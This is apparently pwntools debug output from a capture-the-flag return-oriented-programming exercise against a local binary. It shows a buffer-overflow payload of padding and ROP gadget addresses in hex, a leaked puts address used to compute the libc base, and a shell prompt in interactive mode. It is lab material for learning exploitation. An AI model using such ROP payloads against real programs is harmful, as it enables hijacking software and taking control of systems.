 [DEBUG] Received 0x38 bytes:
b'Remote debugging from host ::ffff:127.0.0.1, port 46816\n'
[DEBUG] Received 0x20 bytes:
b"ROP me outside, how 'about dah?\n"
[DEBUG] Sent 0x69 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000040 41 41 41 41 41 41 41 41 d3 06 40 00 00 00 00 00 |AAAA|AAAA|··@·|····|
00000050 18 10 60 00 00 00 00 00 e0 04 40 00 00 00 00 00 |··`·|····|··@·|····|
00000060 f0 04 40 00 00 00 00 00 0a |··@·|····|·|
00000069
[DEBUG] Received 0x7 bytes:
00000000 f0 85 9c d7 f8 7f 0a |····|···|
00000007
[+] Leaked puts@GLIBC_2.2.5: 0x7ff8d79c85f0
[+] Base address of GLIBC_2.2.5: 0x7ff8d7952000
[*] Switching to interactive mode
$